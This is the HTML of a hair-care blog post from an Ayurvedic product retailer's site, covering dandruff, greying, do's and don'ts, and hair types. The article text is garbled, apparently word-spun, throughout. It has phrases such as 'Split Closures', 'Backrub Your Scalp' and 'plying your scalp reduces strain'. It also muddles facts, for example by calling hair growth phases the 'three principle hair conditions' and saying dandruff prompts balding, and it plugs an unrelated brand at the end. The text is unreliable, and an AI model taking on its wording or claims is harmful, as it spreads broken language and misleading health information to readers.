			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/hydration/" title="">
				
				Hydration							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/pain-relief/" title="">
				
				Pain relief							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13161 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/kits-2/" class="woodmart-nav-link"><span class="nav-link-text">Kits</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-13162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13162 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/combos/" class="woodmart-nav-link"><span class="nav-link-text">Combos</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">

</div>

</div>
</li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">All Products</span></a></li>
<li id="menu-item-16409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16409 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/product-category/offer/" class="woodmart-nav-link"><span class="nav-link-text">Discount Offers</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-vihux7isqas1t5diqhuo">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://vedicline.com/" rel="v:url" property="v:title">Home</a></span><span class="wd-delimiter"></span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vedicline.com/category/hair-care/">Hair Care</a></span></nav>											</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"">
				
			
<article id="post-16233" class="post-single-page post-16233 post type-post status-publish format-standard has-post-thumbnail hentry category-hair-care tag-all-hair-tests tag-all-hair-types tag-causes-of-hair tag-hair-care-routine tag-hair-care-tips tag-hair-issues tag-hair-problem tag-hair-treatment tag-how-to-care-hair tag-how-to-take-care-of-hair tag-how-to-take-care-of-hair-naturally tag-how-to-take-care-of-your-hair">
	<header class="wd-single-post-header wd-align">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://vedicline.com/category/hair-care/" rel="category tag">Hair Care</a>				</div>
			
							<h1 class="wd-entities-title title">How to care for hair naturally? Get Rid of all hair care problems and dermatologist recommended tips</h1>
			
							<div class="wd-post-meta">
					<div class="wd-meta-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" data-wood-src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class=' wd-lazy-fade avatar avatar-32 photo avatar-default' height='32' width='32' decoding='async'/>		
		<a href="https://vedicline.com/author/" class="author" rel="author"></a>
							</div>
					<div class="wd-meta-date">
						On October 30, 2021					</div>
					<div class="wd-meta-reply">
						<a href="https://vedicline.com/how-to-care-hair/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>					</div>
				</div>
										<div class="wd-single-post-img">
									<img width="1200" height="600" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-post-thumbnail size-post-thumbnail wd-lazy-fade wp-post-image" alt="How to care for hair naturally? Get Rid of all hair care problems and dermatologist recommended tips" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 1200px) 100vw, 1200px" data-wood-src="https://vedicline.com/wp-content/uploads/2021/10/how-to-care-hair-naturally-Get-Rid-of-all-hair-care-problems-and-dermatologist-recommended-tips-Vedicline.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2021/10/how-to-care-hair-naturally-Get-Rid-of-all-hair-care-problems-and-dermatologist-recommended-tips-Vedicline.jpg 1200w, https://vedicline.com/wp-content/uploads/2021/10/how-to-care-hair-naturally-Get-Rid-of-all-hair-care-problems-and-dermatologist-recommended-tips-Vedicline-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/10/how-to-care-hair-naturally-Get-Rid-of-all-hair-care-problems-and-dermatologist-recommended-tips-Vedicline-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/10/how-to-care-hair-naturally-Get-Rid-of-all-hair-care-problems-and-dermatologist-recommended-tips-Vedicline-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/10/how-to-care-hair-naturally-Get-Rid-of-all-hair-care-problems-and-dermatologist-recommended-tips-Vedicline-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2021/10/how-to-care-hair-naturally-Get-Rid-of-all-hair-care-problems-and-dermatologist-recommended-tips-Vedicline-150x75.jpg 150w" />								</div>
			</header>

			<div class="wd-entry-content">
			<p>We overall need hair that is strong, reflexive, and stacked with life. Your hair overhauls your person, so it is key to manage it the right way. While you may not comprehend, the barely noticeable subtleties you do to your hair can hurt it. A real hair care custom might be actually what you need to deal with the situation. and how to take care of your hair.&nbsp;</p><p>This article brings you an ordinary Haircare Routine propelled by age-old Ayurveda insider realities that can do considerations for your scalp and hair prosperity. Scrutinize on to find how authentic how to take care of your hair<strong> </strong>and a sound eating routine can help you with achieving the best hair.&nbsp;</p><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="512" src="https://www.vedicline.com/wp-content/uploads/2021/10/Hair-defination-Hair-image-vedicline-1024x512.jpg" alt="Hair definition-Hair image-vedicline" class="wp-image-16518" srcset="https://vedicline.com/wp-content/uploads/2021/10/Hair-defination-Hair-image-vedicline-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/10/Hair-defination-Hair-image-vedicline-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/10/Hair-defination-Hair-image-vedicline-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/10/Hair-defination-Hair-image-vedicline-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2021/10/Hair-defination-Hair-image-vedicline-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2021/10/Hair-defination-Hair-image-vedicline.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><h2 class="wp-block-heading"><strong>Types Of Hair Problems&nbsp;</strong></h2><h3 class="wp-block-heading"><strong>1. Dandruff&nbsp;</strong></h3><p>Dandruff makes the scalp produce white drops. It is an innocuous, non-incendiary skin condition that influences the scalp and can prompt balding; this is a common hair problem.</p><p>Dandruff is of two kinds &#8211; dry and wet. Dry scalp generally happens in the winters when the dry climate and high temp water absorb the normal oil from the scalp. Sleek dandruff happens when the scalp organs discharge overabundance sebum that collects on the scalp alongside residue and structures chips.&nbsp;</p><h3 class="wp-block-heading"><strong>2. Going bald&nbsp;</strong></h3><p>It is the most normal hair issue that can happen to anybody.&nbsp;</p><h3 class="wp-block-heading"><strong>3. Split Closures&nbsp;</strong></h3><p>Division of hair shafts from the end alludes to dividing closes.&nbsp;</p><h3 class="wp-block-heading"><strong>4. Grey Hair&nbsp;</strong></h3><p>As we get more seasoned, the shade cells in our hair follicles progressively bite the dust. When there are fewer shade cells in a hair follicle, a strand of hair will contain less melanin and will turn into a more basic colour as it develops, such as dark, silver, or white. Silver hair can occur at any stage of life.</p><p>Messy hair day is a genuine article! Right? Do that fun and voluminous mane model parade in hair care advertisements appear to be an implausible dream to you more often than not? We concur, a large portion of them do get carried away.&nbsp;</p><p>Yet, hair care specialists think that the fantasy of solid hair can be transformed into reality with appropriate<strong> </strong>hair care and all Hair tests<strong>.</strong></p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vedicline.com/a-debunking-of-haircare-myths-and-facts/" target="_self" rel="dofollow" class="u52a2cad7e7dd3ed292b32b59bacc5a1c"><!-- INLINE RELATED POSTS 1/3 //--><style> .u52a2cad7e7dd3ed292b32b59bacc5a1c , .u52a2cad7e7dd3ed292b32b59bacc5a1c .postImageUrl , .u52a2cad7e7dd3ed292b32b59bacc5a1c .centered-text-area { min-height: 80px; position: relative; } .u52a2cad7e7dd3ed292b32b59bacc5a1c , .u52a2cad7e7dd3ed292b32b59bacc5a1c:hover , .u52a2cad7e7dd3ed292b32b59bacc5a1c:visited , .u52a2cad7e7dd3ed292b32b59bacc5a1c:active { border:0!important; } .u52a2cad7e7dd3ed292b32b59bacc5a1c .clearfix:after { content: ""; display: table; clear: both; } .u52a2cad7e7dd3ed292b32b59bacc5a1c { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #27AE60; } .u52a2cad7e7dd3ed292b32b59bacc5a1c:active , .u52a2cad7e7dd3ed292b32b59bacc5a1c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u52a2cad7e7dd3ed292b32b59bacc5a1c .centered-text-area { width: 100%; position: relative; } .u52a2cad7e7dd3ed292b32b59bacc5a1c .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u52a2cad7e7dd3ed292b32b59bacc5a1c .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u52a2cad7e7dd3ed292b32b59bacc5a1c .ctaButton { background-color: #2ECC71!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://vedicline.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u52a2cad7e7dd3ed292b32b59bacc5a1c:hover .ctaButton { background-color: #F39C12!important; } .u52a2cad7e7dd3ed292b32b59bacc5a1c .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u52a2cad7e7dd3ed292b32b59bacc5a1c .u52a2cad7e7dd3ed292b32b59bacc5a1c-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u52a2cad7e7dd3ed292b32b59bacc5a1c:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u52a2cad7e7dd3ed292b32b59bacc5a1c-content"><span class="ctaText">READ NOW !</span>&nbsp; <span class="postTitle">A Debunking of Haircare Myths and Facts</span></div></div></div><div class="ctaButton"></div></a></div><h3 class="wp-block-heading"><strong>How to Hair Care&nbsp;</strong></h3><p><a href="https://www.vedicline.com/product/silky-smooth-hair-revival-kit/">Want shiny, soft, healthy hair?</a> Just follow these rules.</p><h3 class="wp-block-heading">List of <strong>Hair Care Do&#8217;s&nbsp;</strong></h3><figure class="wp-block-image size-large"><img decoding="async" src="https://www.vedicline.com/wp-content/uploads/2021/10/Hair-care-dos-and-donts-Vedicline-1024x512.jpg" alt="Hair care do's and don'ts-Vedicline" class="wp-image-16519"/></figure><h4 class="wp-block-heading"><strong>1. Backrub Your Scalp&nbsp;</strong></h4><p>According to research, plying your scalp reduces strain and simplicity of pressure. It fabricates blood spread in the scalp, making your hair follicles sound, in this way boosting hair improvement.&nbsp;</p><p>You can use an Ayurveda hair oil made of ordinary trimmings to rub. The best method of doing as such is by using your fingertips and applying medium strain to the scalp. To get results, rub your scalp twofold for seven days with warm hair oil preceding shampooing.&nbsp;</p><h4 class="wp-block-heading"><strong>2. Condition Your Hair&nbsp;</strong></h4><p>Your conditioner can help soak and hydrate your hair. Apply it similarly on the terminations of your hair in the wake of shampooing to avoid tangles and frizz. A couple of conditioners are arranged using typical trimmings, for instance, jojoba and aloe Vera that significantly support your<strong> </strong>hair care routine<strong> </strong>and help with staying aware of its overall prosperity.&nbsp;</p><h4 class="wp-block-heading"><strong>3. Use A Microfiber Towel</strong></h4><p>The best method of drying your hair care routine is by using a microfiber towel. It holds water faster than terry material or cotton towels. Its sensitive surface makes less pounding on your hair strands, which limits crimpedness and prevents split completions.&nbsp;</p><h4 class="wp-block-heading"><strong>4. Trim Your Hair Reliably&nbsp;</strong></h4><p>A clear trim can stimulate hair improvement by discarding hurt, broken, and split terminations. Appropriately, your hair will break less and fill longer in a more restricted period. You can deal with your hair every 10-12 weeks to stay aware of its prosperity.&nbsp;</p><h4 class="wp-block-heading"><strong>5. Get Adequate Rest&nbsp;</strong></h4><p>As shown by Ayurveda, nonattendance of adequate rest can disturb your Vata dosha, achieving dry hair and split completions. The ideal proportion of calming rest allows your body to restore itself. Most adults need something like 7-9 hours of rest every night to work at their best.&nbsp;</p><h4 class="wp-block-heading"><strong>6. Pursue great eating routines&nbsp;</strong></h4><p>As shown by Ayurveda, the strength of your hair depends upon the food you eat. An improper eating routine can make an inconsistency in your doshas and lead to hair issues, for instance, hair fall, dryness, obtuseness, and crampedness.&nbsp;</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vedicline.com/winter-hair-care-routine-tips-for-air-drying-hair-without-damage/" target="_self" rel="dofollow" class="uc73c0ab8b6330422080082eb46169ff3"><!-- INLINE RELATED POSTS 2/3 //--><style> .uc73c0ab8b6330422080082eb46169ff3 , .uc73c0ab8b6330422080082eb46169ff3 .postImageUrl , .uc73c0ab8b6330422080082eb46169ff3 .centered-text-area { min-height: 80px; position: relative; } .uc73c0ab8b6330422080082eb46169ff3 , .uc73c0ab8b6330422080082eb46169ff3:hover , .uc73c0ab8b6330422080082eb46169ff3:visited , .uc73c0ab8b6330422080082eb46169ff3:active { border:0!important; } .uc73c0ab8b6330422080082eb46169ff3 .clearfix:after { content: ""; display: table; clear: both; } .uc73c0ab8b6330422080082eb46169ff3 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #27AE60; } .uc73c0ab8b6330422080082eb46169ff3:active , .uc73c0ab8b6330422080082eb46169ff3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .uc73c0ab8b6330422080082eb46169ff3 .centered-text-area { width: 100%; position: relative; } .uc73c0ab8b6330422080082eb46169ff3 .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uc73c0ab8b6330422080082eb46169ff3 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uc73c0ab8b6330422080082eb46169ff3 .ctaButton { background-color: #2ECC71!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://vedicline.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uc73c0ab8b6330422080082eb46169ff3:hover .ctaButton { background-color: #F39C12!important; } .uc73c0ab8b6330422080082eb46169ff3 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uc73c0ab8b6330422080082eb46169ff3 .uc73c0ab8b6330422080082eb46169ff3-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uc73c0ab8b6330422080082eb46169ff3:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uc73c0ab8b6330422080082eb46169ff3-content"><span class="ctaText">READ NOW !</span>&nbsp; <span class="postTitle">Winter Hair Care Routine Tips for Air-Drying Hair Without Damage</span></div></div></div><div class="ctaButton"></div></a></div><p>Ayurveda recommends eating up a nutritious, changed eating routine on your Prakriti. Assurance to recall food sources rich in protein, supplements A, B, C, D, E and K, and minerals like zinc and iron to your eating schedule.</p><h3 class="wp-block-heading">List fo <strong>Haircare don’t</strong></h3><h4 class="wp-block-heading"><strong>1 . Try not to go over three days without purifying your hair</strong></h4><p>&nbsp;You&#8217;ll have over the top oil development on your scalp, which stops up the follicle and can cause issues like chipping, tingling and redness, also hair that appears to be difficult to style.&nbsp;</p><h4 class="wp-block-heading"><strong>2. Try not to utilize a lot of cleansers.&nbsp;</strong></h4><p>Regardless of which cleanser you&#8217;re utilizing, you truly just need a dime-or nickel size to add up to scrub completely.&nbsp;</p><h4 class="wp-block-heading"><strong>3. Try not to be excessively unpleasant.&nbsp;</strong></h4><p>Get going by applying cleanser to your scalp and working it in from that point. Washing hair exactly at the base or centre of the strand will make matting or tangling. All things considered, tenderly rake your fingers through the length of your hair to purify. The watchword here is tender.</p><h4 class="wp-block-heading"><strong>4. Try not to utilize conditioners with silicones and parabens.</strong></h4><p>&nbsp;They briefly coat the hair, which thus burdens it. Silicones can likewise get air contamination that will make hair lose its gloss all the more rapidly.&nbsp;</p><h4 class="wp-block-heading"><strong>5. Try not to apply weighty conditioner at the scalp—</strong></h4><p>apply more extravagant moulding items and hair covers close to the finishes where hair will, in general, be the driest. Lighter conditioners can be applied from start to finish.&nbsp;</p><h4 class="wp-block-heading"><strong>6. Try not to hold back on schedule:&nbsp;</strong></h4><p>Give your conditioner somewhere around 2-5 minutes to completely assimilate and saturate your hair.</p><h3 class="wp-block-heading"><strong>Types Of Hairs&nbsp;</strong></h3><h4 class="wp-block-heading"><strong>Terminal hair&nbsp;</strong></h4><p>&nbsp;the sort of normal hair to which a great many people allude in their regular daily existences. It is the type of hair that becomes on your head, in your pubic districts and on practically all pieces of your body. A chemical called androgen controls this body hair, otherwise called androgenic hair.&nbsp;</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://vedicline.com/natural-hair-oil/" target="_self" rel="dofollow" class="u04990ffb22b727956524f4d460b44b4e"><!-- INLINE RELATED POSTS 3/3 //--><style> .u04990ffb22b727956524f4d460b44b4e , .u04990ffb22b727956524f4d460b44b4e .postImageUrl , .u04990ffb22b727956524f4d460b44b4e .centered-text-area { min-height: 80px; position: relative; } .u04990ffb22b727956524f4d460b44b4e , .u04990ffb22b727956524f4d460b44b4e:hover , .u04990ffb22b727956524f4d460b44b4e:visited , .u04990ffb22b727956524f4d460b44b4e:active { border:0!important; } .u04990ffb22b727956524f4d460b44b4e .clearfix:after { content: ""; display: table; clear: both; } .u04990ffb22b727956524f4d460b44b4e { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #27AE60; } .u04990ffb22b727956524f4d460b44b4e:active , .u04990ffb22b727956524f4d460b44b4e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u04990ffb22b727956524f4d460b44b4e .centered-text-area { width: 100%; position: relative; } .u04990ffb22b727956524f4d460b44b4e .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u04990ffb22b727956524f4d460b44b4e .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u04990ffb22b727956524f4d460b44b4e .ctaButton { background-color: #2ECC71!important; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://vedicline.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u04990ffb22b727956524f4d460b44b4e:hover .ctaButton { background-color: #F39C12!important; } .u04990ffb22b727956524f4d460b44b4e .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u04990ffb22b727956524f4d460b44b4e .u04990ffb22b727956524f4d460b44b4e-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u04990ffb22b727956524f4d460b44b4e:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u04990ffb22b727956524f4d460b44b4e-content"><span class="ctaText">READ NOW !</span>&nbsp; <span class="postTitle">Best Hair Oil For Your Hair Type - Find The Right One?</span></div></div></div><div class="ctaButton"></div></a></div><h4 class="wp-block-heading"><strong>Vellus hair</strong></h4><p>&nbsp;oftentimes alluded to as &#8220;peach fluff,&#8221; is the short, fine, lacklustre hair tracked down all around the body. During adolescence, vellus hair can transform into moderate or terminal hair. Vellus hair assists with controlling internal heat levels. This sort of normal hair issue, related to ladies and little youngsters, is genuinely unnoticeable. On account of numerous men, vellus hair is regularly clouded by recognizable terminal hair.&nbsp;</p><h4 class="wp-block-heading"><strong>Lanugo&nbsp;</strong></h4><p>&nbsp;the exceptional fleece hair that totally covers the human child inside the belly. It resembles hide, yet before the baby is conceived the lanugo hair is supplanted by vellus hair. Anorexic ladies have likewise been known to have this type of hair on their arms.</p><figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="512" src="https://www.vedicline.com/wp-content/uploads/2021/10/Get-to-know-about-all-Hair-problem-Vedicline-1024x512.jpg" alt="Get to know about all Hair problem-Vedicline" class="wp-image-16520" srcset="https://vedicline.com/wp-content/uploads/2021/10/Get-to-know-about-all-Hair-problem-Vedicline-1024x512.jpg 1024w, https://vedicline.com/wp-content/uploads/2021/10/Get-to-know-about-all-Hair-problem-Vedicline-300x150.jpg 300w, https://vedicline.com/wp-content/uploads/2021/10/Get-to-know-about-all-Hair-problem-Vedicline-768x384.jpg 768w, https://vedicline.com/wp-content/uploads/2021/10/Get-to-know-about-all-Hair-problem-Vedicline-600x300.jpg 600w, https://vedicline.com/wp-content/uploads/2021/10/Get-to-know-about-all-Hair-problem-Vedicline-150x75.jpg 150w, https://vedicline.com/wp-content/uploads/2021/10/Get-to-know-about-all-Hair-problem-Vedicline.jpg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><h3 class="wp-block-heading"><strong>How can you say whether you have hair issues?</strong></h3><p>Slow diminishing on top of the head. This is the most widely recognized type of baldness that affects individuals as they age, having <strong><a href="https://www.vedicline.com/haircare-tips-hair-problem-solution/">hair issues</a>.</strong></p><ul class="wp-block-list"><li>Round or sketchy uncovered spots.&nbsp;</li><li>Abrupt slackening of hair.&nbsp;</li><li>Full-body going bald.&nbsp;</li><li>Scaly patches on the scalp.</li></ul><h3 class="wp-block-heading"><strong>What are the 3 principle hair conditions?&nbsp;</strong></h3><p>&nbsp;The first three phases &#8211; anagen, catagen, and telogen &#8211; refer to the growth and <a href="https://www.vedicline.com/home-remedies-for-healthy-hair/">maturation of<strong> </strong>hair Problems.</a> They also refer to the activity and development of hair follicles that generate individual hairs. In the final, or exogen, phase, the &#8220;old&#8221; hair sheds, but usually, a new hair is about to replace its dryness, obtuseness, and crampedness.&nbsp;</p><h3 class="wp-block-heading"><strong>CONCLUSION&nbsp;</strong></h3><p>It might require some investment, exertion, energy, and cash to track down the right hair care items and think of a how-to take haircare<strong> </strong>schedule that will assist you with accomplishing solid locks. Yet, don&#8217;t stress since it&#8217;ll be generally great eventually.&nbsp;</p><p>By following the<strong> </strong>hair care tips we partook in this article, it is doubtlessly that your hair will totally have a stunning change. It would likewise turn out to be more stunning once you attempt an Osensia item. Life isn&#8217;t thoroughly great, however, your hair can be. Fingers crossed!</p>
					</div>
	
</article>




			
				<div class="wd-single-footer">
											<div class="tags-list">
							<a href="https://vedicline.com/tag/all-hair-tests/" rel="tag">All Hair tests</a><a href="https://vedicline.com/tag/all-hair-types/" rel="tag">All Hair types</a><a href="https://vedicline.com/tag/causes-of-hair/" rel="tag">causes of hair</a><a href="https://vedicline.com/tag/hair-care-routine/" rel="tag">hair care routine</a><a href="https://vedicline.com/tag/hair-care-tips/" rel="tag">hair care tips</a><a href="https://vedicline.com/tag/hair-issues/" rel="tag">hair issues</a><a href="https://vedicline.com/tag/hair-problem/" rel="tag">hair problem</a><a href="https://vedicline.com/tag/hair-treatment/" rel="tag">hair treatment</a><a href="https://vedicline.com/tag/how-to-care-hair/" rel="tag">how to care hair</a><a href="https://vedicline.com/tag/how-to-take-care-of-hair/" rel="tag">how to take care of hair</a><a href="https://vedicline.com/tag/how-to-take-care-of-hair-naturally/" rel="tag">how to take care of hair naturally</a><a href="https://vedicline.com/tag/how-to-take-care-of-your-hair/" rel="tag">how to take care of your hair</a>						</div>
																			<div id="" class=" wd-social-icons  wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://vedicline.com/how-to-care-hair/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://vedicline.com/how-to-care-hair/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://vedicline.com/how-to-care-hair/&media=https://vedicline.com/wp-content/uploads/2021/10/how-to-care-hair-naturally-Get-Rid-of-all-hair-care-problems-and-dermatologist-recommended-tips-Vedicline.jpg&description=How+to+care+for+hair+naturally%3F+Get+Rid+of+all+hair+care+problems+and+dermatologist+recommended+tips" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://vedicline.com/how-to-care-hair/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://vedicline.com/how-to-care-hair/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

											</div>

			
					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://vedicline.com/body-care-tips/">
								<span class="wd-label">Newer</span>
								<span class="wd-entities-title">Top 10 useful body care tips and tricks</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://vedicline.com/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://vedicline.com/how-to-stop-hair-fall/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">How To Stop Hair Fall Immediately At Home</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
							<div id="carousel-595" class="wd-carousel-container  related-posts-slider  wd-posts wd-blog-element title-line-two">
				
									<h4 class="wd-el-title title slider-title element-title"><span>Related Posts</span></h4>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
							
